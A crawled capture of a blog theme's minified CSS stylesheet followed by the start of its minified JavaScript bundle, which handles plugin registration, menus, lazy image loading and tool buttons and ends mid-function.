div:first-child{-webkit-box-flex:1;-moz-box-flex:1;-o-box-flex:1;box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding-right:20px}.back-to-top-card{margin:0;padding:0}.back-to-top-card div:first-child{margin:0}.footer{color:#999;font-size:.875em;padding:20px 0}.footer.footer-fixed{bottom:0;left:0;position:absolute;right:0}.footer-inner{box-sizing:border-box;text-align:center;display:flex;flex-direction:column;justify-content:center;margin:0 auto;width:calc(100% - 20px)}@media(min-width:1200px){.footer-inner{width:1160px}}@media(min-width:1600px){.footer-inner{width:73%}}@media(max-width:767px){.footer-inner{font-size:.8125em}}@media(max-width:567px){.footer-inner{font-size:.75em}}.footer-inner .google-translate{display:flex;justify-content:center}.footer-inner .google-translate .fa{font-size:1.25em;margin:auto 0;line-height:normal}.use-motion .footer{opacity:0}.languages{display:inline-block;font-size:1.125em;position:relative}.languages .lang-select-label span{margin:0 .5em}.languages .lang-select{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.with-love{color:red;display:inline-block;margin:0 5px;animation:beat 1.33s ease-in-out infinite}@media(max-width:567px){.main-inner{padding:initial!important}.posts-expand .post-header{margin-bottom:10px!important}.post-block{margin-top:initial!important;padding:8px 18px!important}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:20px 0 8px}.post-body .note h1,.post-body .note h2,.post-body .note h3,.post-body .note h4,.post-body .note h5,.post-body .note h6,.post-body .tabs .tab-content .tab-pane h1,.post-body .tabs .tab-content .tab-pane h2,.post-body .tabs .tab-content .tab-pane h3,.post-body .tabs .tab-content .tab-pane h4,.post-body .tabs .tab-content .tab-pane h5,.post-body .tabs .tab-content .tab-pane h6{margin:0 5px}.post-body>p{margin:0 0 10px}.post-body .note>p,.post-body .tabs .tab-content .tab-pane>p{padding:0 5px}.post-body img,.post-body video{margin-bottom:10px!important}.post-body .note{margin-bottom:10px!important;padding:10px!important}.post-body .tabs .tab-content .tab-pane{padding:10px 10px 0!important}.post-eof{margin:40px auto 20px!important}.pagination{margin-top:40px}}.noscript-warning{background-color:#ff9090;color:#fff;font-family:sans-serif;font-size:1rem;font-weight:700;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:50}.tool-buttons{background:#222;cursor:pointer;opacity:.6;position:fixed;z-index:30;right:30px;background:0 0;bottom:58px;filter:alpha(opacity=0);font-size:.8125em}@media(max-width:991px){.tool-buttons{right:16px}}.tool-buttons:hover{opacity:.8}@media(max-width:991px){.tool-buttons{opacity:.8}}@media(max-width:767px){.tool-buttons{font-size:.75em}}.tool-buttons .button{display:block;margin-bottom:5px;width:36px;height:36px;border-radius:5px;background-color:#222;color:#fff;text-align:center;line-height:35px;padding:0;outline:0;border:none;text-transform:none;cursor:pointer;opacity:.8;touch-action:manipulation}@media(max-width:767px){.tool-buttons .button{width:24px;height:24px;line-height:24px;border-radius:3px}}.tool-buttons .button:hover{color:#fc6423;opacity:1}.tool-buttons .goto-comments{display:none}.tool-buttons .goto-comments-on{display:block}.back-to-top{bottom:-100px;box-sizing:border-box;color:#fff;padding:0 6px;transition:bottom .2s ease-in-out;background:#222;cursor:pointer;opacity:.6;position:fixed;z-index:30;right:30px}@media(max-width:991px){.back-to-top{right:16px}}.back-to-top:hover{opacity:.8}@media(max-width:991px){.back-to-top{opacity:.8}}.back-to-top:hover{color:#fc6423}.back-to-top.back-to-top-on{bottom:30px}.reading-progress-bar{--progress:0;background:#37c6c0;height:3px;position:fixed;z-index:50;width:var(--progress);left:0;top:0}.rtl.post-body p,.rtl.post-body a,.rtl.post-body h1,.rtl.post-body h2,.rtl.post-body h3,.rtl.post-body h4,.rtl.post-body h5,.rtl.post-body h6,.rtl.post-body li,.rtl.post-body ul,.rtl.post-body ol{direction:rtl;font-family:UKIJ Ekran}.rtl.post-title{font-family:UKIJ Ekran}.post-button{margin-top:40px;text-align:center}.use-motion .post-block,.use-motion .flinks-block,.use-motion .pagination,.use-motion .comments,.use-motion .post-comments{visibility:hidden}.use-motion .post-header{visibility:hidden}.use-motion .post-body{visibility:hidden}.use-motion .collection-header{visibility:hidden}.posts-collapse .post-content{margin-bottom:35px;margin-left:35px;position:relative}@media(max-width:767px){.posts-collapse .post-content{margin-left:0;margin-right:0}}.posts-collapse .post-content .collection-title{font-size:1.125em;position:relative}.posts-collapse .post-content .collection-title::before{background:#999;border:1px solid #fff;margin-left:-6px;margin-top:-4px;position:absolute;top:50%;border-radius:50%;content:' ';height:10px;width:10px}.posts-collapse .post-content .collection-year{font-size:1.5em;font-weight:700;margin:60px 0;position:relative}.posts-collapse .post-content .collection-year::before{background:#bbb;margin-left:-4px;margin-top:-4px;position:absolute;top:50%;border-radius:50%;content:' ';height:8px;width:8px}.posts-collapse .post-content .collection-header{display:block;margin-left:20px}.posts-collapse .post-content .collection-header small{color:#bbb;margin-left:5px}.posts-collapse .post-content .post-header{border-bottom:1px dashed #ccc;margin:30px 2px 0;padding-left:15px;position:relative;transition:border .2s ease-in-out}.posts-collapse .post-content .post-header::before{background:#bbb;border:1px solid #fff;left:-6px;position:absolute;top:.75em;transition:background .2s ease-in-out;border-radius:50%;content:' ';height:6px;width:6px}.posts-collapse .post-content .post-header:hover{border-bottom-color:#666}.posts-collapse .post-content .post-header:hover::before{background:#222}.posts-collapse .post-content .post-meta-container{display:inline;font-size:.75em;margin-right:10px}.posts-collapse .post-content .post-title{display:inline}.posts-collapse .post-content .post-title a{border-bottom:0;color:var(--link-color)}.posts-collapse .post-content .post-title .fa-external-link-alt{font-size:.875em;margin-left:5px}.posts-collapse .post-content::before{background:#f5f5f5;content:' ';height:100%;margin-left:-2px;position:absolute;top:1.25em;width:4px}.post-body{font-family:posts,global,pingfang sc,microsoft yahei,sans-serif;overflow-wrap:break-word}@media(min-width:1200px){.post-body{font-size:1.125em}}@media(min-width:992px){.post-body{text-align:justify}}@media(max-width:991px){.post-body{text-align:justify}}.post-body h1 .header-anchor,.post-body h1 .headerlink,.post-body h2 .header-anchor,.post-body h2 .headerlink,.post-body h3 .header-anchor,.post-body h3 .headerlink,.post-body h4 .header-anchor,.post-body h4 .headerlink,.post-body h5 .header-anchor,.post-body h5 .headerlink,.post-body h6 .header-anchor,.post-body h6 .headerlink{border-bottom-style:none;color:inherit;float:right;font-size:.875em;margin-left:10px;opacity:0}.post-body h1 .header-anchor::before,.post-body h1 .headerlink::before,.post-body h2 .header-anchor::before,.post-body h2 .headerlink::before,.post-body h3 .header-anchor::before,.post-body h3 .headerlink::before,.post-body h4 .header-anchor::before,.post-body h4 .headerlink::before,.post-body h5 .header-anchor::before,.post-body h5 .headerlink::before,.post-body h6 .header-anchor::before,.post-body h6 .headerlink::before{content:"";font-family:'font awesome 6 free';font-weight:900}.post-body h1:hover .header-anchor,.post-body h1:hover .headerlink,.post-body h2:hover .header-anchor,.post-body h2:hover .headerlink,.post-body h3:hover .header-anchor,.post-body h3:hover .headerlink,.post-body h4:hover .header-anchor,.post-body h4:hover .headerlink,.post-body h5:hover .header-anchor,.post-body h5:hover .headerlink,.post-body h6:hover .header-anchor,.post-body h6:hover .headerlink{opacity:.5}.post-body h1:hover .header-anchor:hover,.post-body h1:hover .headerlink:hover,.post-body h2:hover .header-anchor:hover,.post-body h2:hover .headerlink:hover,.post-body h3:hover .header-anchor:hover,.post-body h3:hover .headerlink:hover,.post-body h4:hover .header-anchor:hover,.post-body h4:hover .headerlink:hover,.post-body h5:hover .header-anchor:hover,.post-body h5:hover .headerlink:hover,.post-body h6:hover .header-anchor:hover,.post-body h6:hover .headerlink:hover{opacity:1}.post-body .exturl .fa{font-size:.875em;margin-left:4px}.post-body .image-caption,.post-body img+figcaption,.post-body .fancybox+figcaption{color:#999;font-size:.875em;font-weight:700;line-height:1;margin:-15px auto 15px;text-align:center}.post-body iframe,.post-body img,.post-body video,.post-body embed{margin-bottom:20px}.post-body .video-container{height:0;margin-bottom:20px;overflow:hidden;padding-top:75%;position:relative;width:100%}.post-body .video-container iframe,.post-body .video-container object,.post-body .video-container embed{height:100%;left:0;margin:0;position:absolute;top:0;width:100%}.post-body svg{max-width:98%}.post-gallery{display:flex;min-height:200px}.post-gallery .post-gallery-image{flex:1}.post-gallery .post-gallery-image:not(:first-child){clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);margin-left:-20px}.post-gallery .post-gallery-image:not(:last-child){margin-right:-20px}.post-gallery .post-gallery-image img{height:100%;object-fit:cover;opacity:1;width:100%}.posts-expand .post-gallery{margin-bottom:60px}.posts-collapse .post-gallery{margin:15px 0}.posts-expand .post-header{font-size:1.125em;margin-bottom:40px;text-align:center}.posts-expand .post-title{font-size:1.5em;font-weight:400;margin:initial;overflow-wrap:break-word}.posts-expand .post-title .post-edit-link{border-bottom:0;color:#bbb;float:right;font-size:1.25em;margin-left:-1.2em;transition:color .2s ease-in}@media(max-width:567px){.posts-expand .post-title .post-edit-link{margin-left:initial}}.posts-expand .post-title .post-edit-link:hover{color:#fc6423}.posts-expand .post-title-link{border-bottom:0;color:var(--link-color);display:inline-block;position:relative}.posts-expand .post-title-link::before{background:var(--link-color);bottom:0;content:'';height:2px;left:0;position:absolute;transform:scaleX(0);transition:transform .2s ease-in-out;width:100%}.posts-expand .post-title-link:hover::before{transform:scaleX(1)}.posts-expand .post-title-link .fa-external-link-alt{font-size:.875em;margin-left:5px}.post-sticky-flag{display:inline-block;margin-right:8px;transform:rotate(30deg)}.posts-expand .post-meta-container{color:#999;font-family:posts,global,pingfang sc,microsoft yahei,sans-serif;font-size:.75em;margin-top:3px}.posts-expand .post-meta-container .post-description{font-size:.875em;margin-top:2px}.posts-expand .post-meta-container time{border-bottom:1px dashed #999}.post-meta{display:flex;flex-wrap:wrap;justify-content:center}:not(.post-meta-break)+.post-meta-item::before{content:'|';margin:0 .5em}@media(max-width:991px){.post-meta-item-text{display:none}}.post-meta-break{flex-basis:100%;height:0}#comments-count{cursor:pointer;border-bottom:1px solid #999}.post-nav{border-top:1px solid #eee;display:flex;gap:30px;justify-content:space-between;margin-top:1em;padding:10px 5px 0}.post-nav-item{flex:1}.post-nav-item a{border-bottom:0;display:block;font-size:.875em;line-height:1.6}.post-nav-item a:active{top:2px}.post-nav-item .fa{font-size:.75em}.post-nav-item:first-child .fa{margin-right:5px}.post-nav-item:last-child{text-align:right}.post-nav-item:last-child .fa{margin-left:5px}.post-footer,.flinks-list-footer{display:flex;flex-direction:column;justify-content:center}.post-footer hr,.flinks-list-footer hr{text-align:center;line-height:0;height:0;background-image:none;border-bottom:.125em dashed #999;margin:24px 0 12px}.post-footer hr:after,.flinks-list-footer hr:after{font-size:.9em;font-weight:700;background:var(--content-bg-color);padding:0 5px;z-index:2}.post-eof{background:#ccc;height:1px;margin:80px auto 60px;width:8%}.post-block:last-of-type .post-eof{display:none}.post-tags{margin-bottom:20px;text-align:center}.post-tags a{display:inline-block;font-size:.8125em}.post-tags a:before{content:"🔖";font-size:1.25em}.post-tags a:not(:last-child){margin-right:10px}.post-widgets{border-top:1px solid #eee;margin-top:15px;text-align:center}.wpac-rating-container{height:20px;line-height:20px;margin-top:10px;padding-top:6px;text-align:center}.social-like{display:flex;font-size:.875em;justify-content:center;text-align:center}.reward-container{margin:1em 0;text-align:center}.reward-container div>i{font-size:1.85em;margin-right:4px}.reward-container button{background:0 0;color:#fc6423;cursor:pointer;line-height:2;padding:0 15px;border:2px solid #fc6423;border-radius:2px;outline:0;transition:all .2s ease-in-out;vertical-align:text-top}.reward-container button:hover{background:#fc6423;color:#fff}.post-reward{display:none;padding-top:20px}.post-reward.active{display:block}.post-reward .post-reward-item{display:inline-block}.post-reward .post-reward-item span{display:block}.post-reward .post-reward-item:hover span{animation:next-roll .1s infinite linear;pointer-events:none}.post-reward img{display:inline-block;margin:.8em 1.2em;max-width:100%;width:180px;border:#eee 1px solid;box-shadow:rgba(0,0,0,.2)0 1px 5px}@keyframes next-roll{from{transform:rotateZ(30deg)}to{transform:rotateZ(-30deg)}}.followme{color:#bbb;text-align:center;background:var(--card-bg-color);border-left:3px solid #ff2a2a;margin:1em 0;border-left:none;border-bottom:#46b404 solid 5px}.followme .social-list{display:flex;flex-wrap:wrap;justify-content:center}.followme .social-list .social-item{margin:.5em 2em}.followme .social-list .social-item a:hover{font-weight:700}@media(max-width:991px){.followme .social-list .social-item{margin:.5em .75em}}.followme .social-list .social-link{border:0;display:inline-block;text-align:center}.followme .social-list .social-link .icon{font-size:1.75em}.followme .social-list .social-link .label{display:block;font-size:14px}.category-all-page{min-height:700px}.category-all-page .category-all-title{font-size:1.35em;text-align:center}.category-all-page .category-all{margin-top:40px}.category-all-page .category-list{list-style:none;margin:0;padding:0}.category-all-page .category-list .category-list-item:before{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900);content:"\f07c";margin-right:5px}.category-all-page .category-list .category-list-item{margin:5px 10px;font-weight:700}.category-all-page .category-list-count{color:#bbb;padding:0 2px}.category-all-page .category-list-count::before{content:' ('}.category-all-page .category-list-count::after{content:') '}.category-all-page .category-children-list{padding-left:38px;list-style:none}.category-all-page .category-children-list .category-children-list-item:before{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900);content:"\f0ae";margin-right:5px}.category-all-page .category-children-list .category-children-list-item{font-size:.925em}@keyframes dot-flash{from{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.8)}}.event-list hr{background:#222;margin:20px 0 45px}.event-list hr::after{background:#222;color:#fff;content:'NOW';display:inline-block;font-weight:700;padding:0 5px}.event-list .event{--event-background:#222;--event-foreground:#bbb;--event-title:white;background:var(--event-background);padding:15px}.event-list .event .event-summary{border-bottom:0;color:var(--event-title);margin:0;padding:0 0 0 35px;position:relative}.event-list .event .event-summary::before{animation:dot-flash 1s alternate infinite ease-in-out;background:var(--event-title);left:0;margin-top:-6px;position:absolute;top:50%;border-radius:50%;content:' ';height:12px;width:12px}.event-list .event:nth-of-type(odd) .event-summary::before{animation-delay:.5s}.event-list .event:not(:last-child){margin-bottom:20px}.event-list .event .event-relative-time{color:var(--event-foreground);display:inline-block;font-size:12px;font-weight:400;padding-left:12px}.event-list .event .event-details{color:var(--event-foreground);display:block;line-height:18px;padding:6px 0 6px 35px}.event-list .event .event-details::before{color:var(--event-foreground);display:inline-block;margin-right:9px;width:14px;content:"";font-family:'font awesome 6 free';font-weight:900}.event-list .event .event-details.event-location::before{content:'\f041'}.event-list .event .event-details.event-duration::before{content:'\f017'}.event-list .event .event-details.event-description::before{content:'\f024'}.event-list .event-past{--event-background:#f5f5f5;--event-foreground:#999;--event-title:#222}ul.breadcrumb{font-size:.75em;list-style:none;margin:1em 0;padding:0 2em;text-align:center}ul.breadcrumb li{display:inline}ul.breadcrumb li:not(:first-child)::before{content:'/\00a0';font-weight:400;padding:.5em}ul.breadcrumb li:last-child{font-weight:700}.tag-cloud{text-align:center;min-height:700px}.tag-cloud .tag-cloud-title{text-align:center;font-size:1.35em}.tag-cloud .tag-cloud-title .tag-list-count{font-size:.56em}.tag-cloud .tag-cloud-tags{margin-top:40px}.tag-cloud a{display:inline-block;margin:10px}.tag-cloud-0{border-bottom-color:#aaa;color:#aaa;font-size:.85em}.tag-cloud-1{border-bottom-color:#9b9b9b;color:#9b9b9b;font-size:.9em}.tag-cloud-2{border-bottom-color:#8b8b8b;color:#8b8b8b;font-size:.95em}.tag-cloud-3{border-bottom-color:#7c7c7c;color:#7c7c7c;font-size:1em}.tag-cloud-4{border-bottom-color:#6d6d6d;color:#6d6d6d;font-size:1.05em}.tag-cloud-5{border-bottom-color:#5e5e5e;color:#5e5e5e;font-size:1.1em}.tag-cloud-6{border-bottom-color:#4e4e4e;color:#4e4e4e;font-size:1.15em}.tag-cloud-7{border-bottom-color:#3f3f3f;color:#3f3f3f;font-size:1.2em}.tag-cloud-8{border-bottom-color:#303030;color:#303030;font-size:1.25em}.tag-cloud-9{border-bottom-color:#202020;color:#202020;font-size:1.3em}.tag-cloud-10{border-bottom-color:#111;color:#111;font-size:1.35em}.flinks-block .flinks-block-title{text-align:center;font-weight:700}.flinks-block .flinks-list-title{font-size:1.25em;font-weight:700}.flinks-block .flinks-lists>div:not(:first-child){margin-top:40px}.flinks-block .flinks-list-desc{font-style:italic}.flinks-block .flinks-list-items{overflow:auto;padding:10px 10px 0;text-align:center}.flinks-block .flinks-list-items .flinks-list-item{position:relative;float:left;overflow:hidden;margin:15px 7px;width:calc(100%/3 - 18px);height:90px;border-radius:8px;line-height:17px;-webkit-transform:translateZ(0);border:groove 1px var(--highlight-foreground);box-shadow:.6rem .5rem .3rem var(--body-bg-color)}@media(max-width:767px){.flinks-block .flinks-list-items .flinks-list-item{display:flex;justify-content:center;align-items:center}}.flinks-block .flinks-list-items .flinks-list-item:hover:before,.flinks-block .flinks-list-items .flinks-list-item:focus:before,.flinks-block .flinks-list-items .flinks-list-item:active:before{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.flinks-block .flinks-list-items .flinks-list-item:hover .flinks-item-icon{margin-left:-10px;width:0}.flinks-block .flinks-list-items .flinks-list-item:before{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;background:var(--body-bg-color);content:' ';transition:transform .3s ease-out;transform:scale(0)}.flinks-block .flinks-list-items .flinks-list-item a{text-decoration:none}.flinks-block .flinks-list-items .flinks-list-item .flinks-item-icon{float:left;overflow:hidden;margin:15px 10px;width:60px;height:60px;border-radius:35px;border:solid 1px var(--body-bg-color);-webkit-transition:width .3s ease-out;-moz-transition:width .3s ease-out;-o-transition:width .3s ease-out;-ms-transition:width .3s ease-out;transition:width .3s ease-out}.flinks-block .flinks-list-items .flinks-list-item .flinks-item-icon img{width:100%;height:100%;-webkit-transition:filter 375ms ease-in .2s,-webkit-transform .3s;-moz-transition:filter 375ms ease-in .2s,-moz-transform .3s;-o-transition:filter 375ms ease-in .2s,-o-transform .3s;-ms-transition:filter 375ms ease-in .2s,-ms-transform .3s;transition:filter 375ms ease-in .2s,transform .3s;object-fit:cover}.flinks-block .flinks-list-items .flinks-list-item .flinks-item-name,.flinks-block .flinks-list-items .flinks-list-item .flinks-item-desc{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.flinks-block .flinks-list-items .flinks-list-item .flinks-item-name{padding:20px 0 0;height:20px;font-weight:700;font-size:1em;font-weight:700}@media(max-width:767px){.flinks-block .flinks-list-items .flinks-list-item .flinks-item-name{display:none}}.flinks-block .flinks-list-items .flinks-list-item .flinks-item-desc{padding:10px 0;font-size:.92em}@media(max-width:767px){.flinks-block .flinks-list-items .flinks-list-item .flinks-item-desc{display:none}}.flinks-block .flinks-page-desc{margin-top:20px}.search-active{overflow:hidden}.search-pop-overlay{background:0 0;display:flex;height:100%;left:0;position:fixed;top:0;transition:visibility .4s,background .4s;visibility:hidden;width:100%;z-index:40}.search-active .search-pop-overlay{background:rgba(0,0,0,.3);visibility:visible}.search-popup{background:var(--card-bg-color);border-radius:5px;height:65%;margin:auto;transform:scale(0);transition:transform .4s;width:700px}.search-active .search-popup{transform:scale(1)}@media(max-width:767px){.search-popup{border-radius:0;height:100%;width:100%}}.search-popup .search-icon,.search-popup .popup-btn-close{color:#999;font-size:18px;padding:0 10px}.search-popup .popup-btn-close{cursor:pointer}.search-popup .popup-btn-close:hover .fa{color:#222}.search-popup .search-header{background:var(--content-bg-color);border-top-left-radius:5px;border-top-right-radius:5px;display:flex;padding:5px}.search-popup input.search-input{background:0 0;border:0;outline:0;width:100%;color:var(--text-color)}.search-popup input.search-input::-webkit-search-cancel-button{display:none}.search-popup .search-result-container{height:calc(100% - 55px);overflow:auto;padding:0 25px}.search-popup .search-footer{background:var(--content-bg-color);border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:0 5px;color:var(--text-color)}.search-popup .search-footer .search-meta-info{height:26px;display:flex;padding:5px 0}.search-popup .search-footer .search-meta-info .search-hit-stats{font-size:.8125em;width:65%;padding:2px 8px}.search-popup .search-footer .search-meta-info .search-vendor{width:34%;text-align:right;font-size:.875em;font-weight:700}.search-popup .search-footer .search-meta-info .search-vendor img{width:68px;margin:5px;vertical-align:middle;display:inline}.search-popup .search-footer .search-meta-info .search-vendor a{border:none}.search-popup .search-result-list{margin:0 5px;padding:0}.search-popup a.search-result-title{font-weight:700}.search-popup p.search-result{border-bottom:1px dashed #ccc;padding:5px 0}mark.search-keyword{background:0 0;border-bottom:1px dashed #ff2a2a;color:#ff2a2a;font-weight:700}.search-popup .search-input-container{flex-grow:1;padding:2px}.search-popup .no-result{display:flex}.search-popup .search-result-list{width:100%}.search-popup .search-result-icon{color:#ccc;margin:auto}.gitter-open-chat-button{right:auto!important;left:10px!important}.wl-actions>button:nth-child(3){display:none}@media(max-width:767px){.wl-reaction-img{width:28px;height:28px}.wl-reaction-votes{padding:.85px;font-weight:500;font-size:.65em;line-height:.85}}.post-block .post-body .mermaid{background:var(--highlight-foreground)}.use-motion .animated{animation-fill-mode:none;visibility:inherit}.use-motion .sidebar .animated{animation-fill-mode:both}.header-inner{background:var(--content-bg-color);border-radius:initial;box-shadow:0 2px 2px rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,6%),0 1px 5px rgba(0,0,0,.12);width:256px}@media(max-width:991px){.header-inner{border-radius:initial;width:auto}}.main{align-items:stretch;display:flex;justify-content:space-between;margin:0 auto;width:calc(100% - 20px)}@media(min-width:1200px){.main{width:1160px}}@media(min-width:1600px){.main{width:73%}}@media(max-width:991px){.main{display:block;width:auto}}.main-inner{border-radius:initial;box-sizing:border-box;width:calc(100% - 268px)}@media(max-width:991px){.main-inner{border-radius:initial;width:100%}}.footer-inner{padding-left:268px}@media(max-width:991px){.footer-inner{padding-left:0;padding-right:0;width:auto}}.site-brand-container{background:var(--theme-color)}@media(max-width:991px){.site-nav-on .site-brand-container{box-shadow:0 0 16px rgba(0,0,0,.5)}}.site-meta{padding:20px 0}.brand{padding:0}.site-subtitle{margin:10px 10px 0}@media(min-width:768px) and (max-width:991px){.site-nav-toggle,.site-nav-right{display:flex;flex-direction:column;justify-content:center}}.site-nav-toggle .toggle,.site-nav-right .toggle{color:#fff}.site-nav-toggle .toggle .toggle-line,.site-nav-right .toggle .toggle-line{background:#fff}@media(min-width:768px) and (max-width:991px){.site-nav{--scroll-height:0;height:0;overflow:hidden;transition:height .2s ease-in-out}body:not(.site-nav-on) .site-nav .animated{animation:none}body.site-nav-on .site-nav{height:var(--scroll-height)}}.menu .menu-item{display:block;margin:0}.menu .menu-item a{padding:5px 20px;position:relative;text-align:left;transition-property:background-color}@media(max-width:991px){.menu .menu-item.menu-item-search{display:none}}.menu .menu-item .badge{background:#ccc;border-radius:10px;color:var(--content-bg-color);float:right;padding:2px 5px;text-shadow:1px 1px 0 rgba(0,0,0,.1)}.sub-menu{margin:0;padding:6px 0}.sub-menu .menu-item{display:inline-block}.sub-menu .menu-item a{background:0 0;margin:5px 10px;padding:initial}.sub-menu .menu-item a:hover{background:0 0;color:#fc6423}.sub-menu .menu-item-active{border-bottom-color:#fc6423;color:#fc6423}.sub-menu .menu-item-active:hover{border-bottom-color:#fc6423}.sidebar{margin-top:12px;position:-webkit-sticky;position:sticky;top:12px;width:256px;visibility:hidden}@media(max-width:991px){.sidebar{display:none}}.sidebar-toggle{display:none}.sidebar-inner{background:var(--content-bg-color);border-radius:initial;box-shadow:0 2px 2px rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,6%),0 1px 5px rgba(0,0,0,.12),0 -1px .5px rgba(0,0,0,9%);box-sizing:border-box;color:var(--text-color)}.site-state-item{padding:0 10px}.sidebar .sidebar-button{border-bottom:1px dotted #ccc;border-top:1px dotted #ccc}.sidebar .sidebar-button button{border:0;color:#fc6423;display:block;width:100%}.sidebar .sidebar-button button:hover{background:0 0;border:0;color:#b73802}.links-of-author,.links-of-social{display:flex;flex-wrap:wrap;justify-content:center}.links-of-author-item,.links-of-social-item{margin:5px 0;width:50%}.links-of-author-item a,.links-of-social-item a{box-sizing:border-box;display:inline-block;max-width:100%;overflow:hidden;padding:0 5px;text-overflow:ellipsis;white-space:nowrap}.links-of-author-item a,.links-of-social-item a{border-bottom:0;border-radius:4px;display:block}.links-of-author-item a:hover,.links-of-social-item a:hover{background:var(--body-bg-color)}.links-of-blogroll-item{display:inline-block;max-width:100%;margin:5px}.main-inner>.sub-menu,.main-inner>.post-block,.main-inner>.flinks-block,.main-inner>.tabs-comment,.main-inner>.comments,.main-inner>.post-comments,.main-inner>.pagination{background:var(--content-bg-color);border-radius:initial;box-shadow:0 2px 2px rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,6%),0 1px 5px rgba(0,0,0,.12)}.main-inner>.sub-menu:not(:first-child):not(.sub-menu),.main-inner>.post-block:not(:first-child):not(.sub-menu),.main-inner>.flinks-block:not(:first-child):not(.sub-menu),.main-inner>.tabs-comment:not(:first-child):not(.sub-menu),.main-inner>.comments:not(:first-child):not(.sub-menu),.main-inner>.post-comments:not(:first-child):not(.sub-menu),.main-inner>.pagination:not(:first-child):not(.sub-menu){border-radius:initial;box-shadow:0 2px 2px rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,6%),0 1px 5px rgba(0,0,0,.12),0 -1px .5px rgba(0,0,0,9%);margin-top:12px}@media(min-width:768px) and (max-width:991px){.main-inner>.sub-menu:not(:first-child):not(.sub-menu),.main-inner>.post-block:not(:first-child):not(.sub-menu),.main-inner>.flinks-block:not(:first-child):not(.sub-menu),.main-inner>.tabs-comment:not(:first-child):not(.sub-menu),.main-inner>.comments:not(:first-child):not(.sub-menu),.main-inner>.post-comments:not(:first-child):not(.sub-menu),.main-inner>.pagination:not(:first-child):not(.sub-menu){margin-top:10px}}@media(max-width:767px){.main-inner>.sub-menu:not(:first-child):not(.sub-menu),.main-inner>.post-block:not(:first-child):not(.sub-menu),.main-inner>.flinks-block:not(:first-child):not(.sub-menu),.main-inner>.tabs-comment:not(:first-child):not(.sub-menu),.main-inner>.comments:not(:first-child):not(.sub-menu),.main-inner>.post-comments:not(:first-child):not(.sub-menu),.main-inner>.pagination:not(:first-child):not(.sub-menu){margin-top:8px}}.post-block,.flinks-block,.comments,.post-comments{padding:40px}.post-eof{display:none}.pagination{border-top:initial;padding:10px 0}.post-body h1,.post-body h2{border-bottom:1px solid #eee}.post-body h3,.post-body h4{border-bottom:1px dotted #eee}@media(min-width:768px) and (max-width:991px){.main-inner{padding:10px}.posts-expand .post-button{margin-top:20px}.post-block,.flinks-block{padding:20px}.comments,.post-comments{padding:10px 20px}}@media(max-width:767px){.main-inner{padding:8px}.posts-expand .post-button{margin:12px 0}.post-block,.flinks-block{padding:12px}.comments,.post-comments{padding:10px 12px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.bitlogs.tech/js/main.min.b885f059fe14a6837528fa12c60e7c6fa49bb20f3dcc911617484281d3b857a1.js
body_size: 25719
content:
window.NexT={},NexT.boot={},NexT.plugins={},NexT.plugins.comments={},NexT.plugins.comments.register=function(){if(!NexT.CONFIG.page.comments)return;for(var e in NexT.plugins.comments){if(e==="register")continue;eval("NexT.plugins.comments."+e)()}},NexT.plugins.search={},NexT.plugins.search.register=function(){for(var e in NexT.plugins.search){if(e==="register")continue;eval("NexT.plugins.search."+e)()}},NexT.plugins.share={},NexT.plugins.share.register=function(){for(var e in NexT.plugins.share){if(e==="register")continue;eval("NexT.plugins.share."+e)()}},NexT.plugins.others={},NexT.plugins.others.register=function(){for(var e in NexT.plugins.others){if(e==="register")continue;eval("NexT.plugins.others."+e)()}},NexT.plugins.register=function(){for(var e in NexT.plugins){if(e==="register")continue;eval("NexT.plugins."+e+".register")()}},function(){const s="next-config",e={};let t={};const o=e=>JSON.parse(e||"{}"),n=n=>{const i=document.querySelector(`.${s}[data-name="${n}"]`);if(!i)return;const a=o(i.text);n==="main"?Object.assign(e,a):t[n]=a};n("main"),window.NexT.CONFIG=new Proxy({},{get(s,o){let i;if(o in e?i=e[o]:(o in t||n(o),i=t[o]),!(o in s)&&typeof i=="object"&&(s[o]={}),o in s){const e=s[o];return typeof e=="object"&&typeof i=="object"?new Proxy({...i,...e},{set(t,n,s){return t[n]=s,e[n]=s,!0}}):e}return i}})}(),HTMLElement.prototype.wrap=function(e){this.parentNode.insertBefore(e,this),this.parentNode.removeChild(this),e.appendChild(this)},NexT.utils={registerMenuClick:function(){const e=document.querySelectorAll(".main-menu > li > a.menus-parent");e.forEach(function(e){const s=e.querySelector("span > i");var n,t=e.nextElementSibling;e.addEventListener("click",function(e){e.preventDefault(),t.classList.toggle("expand"),t.classList.contains("expand")?s.className="fa fa-angle-down":s.className="fa fa-angle-right"}),n=t.querySelectorAll(".menu-item-active"),n!=null&&n.length>0&&e.click()})},registerImageLoadEvent:function(){const e=document.querySelectorAll(".sidebar img, .post-block img, .vendors-list img"),t=e=>{e.forEach(e=>{if(e.intersectionRatio>0){let t=e.target,n=t.getAttribute("data-src");if(n){let e=new Image;e.addEventListener("load",function(){t.src=n},!1),t.src=n,t.removeAttribute("data-src")}}})},n=new IntersectionObserver(t);e.forEach(e=>{n.observe(e)})},registerImageViewer:function(){const e=document.querySelector(".post-body");e&&new Viewer(e,{navbar:2,toolbar:2})},registerToolButtons:function(){const e=document.querySelector(".tool-buttons"),t=e.querySelectorAll("div:not(#toggle-theme)");t.forEach(e=>{let t=e.id;t!=""&&(t=t.substring(5)),e.addEventListener("click",()=>{this.slidScrollBarAnime(t)})}),e.querySelector("div#toggle-theme").addEventListener("click",()=>{const e=document.documentElement.getAttribute("data-theme");window.theme.toggle(e==="dark"?"light":"dark")})},slidScrollBarAnime:function(e,t="linear",n=500){const 